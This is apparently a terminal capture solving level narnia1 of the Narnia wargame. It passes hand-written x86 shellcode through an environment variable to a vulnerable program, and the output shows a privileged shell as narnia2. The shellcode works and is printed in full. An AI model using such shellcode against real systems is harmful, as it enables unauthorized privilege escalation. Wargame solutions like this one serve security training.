 narnia1@gibson:/narnia$  EGG=`perl -e 'print "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70".
 "\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61".
 "\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52".
 "\x51\x53\x89\xe1\xcd\x80"'` ./narnia1
Trying to execute EGG!
bash-5.2$ whoami
narnia2
bash-5.2$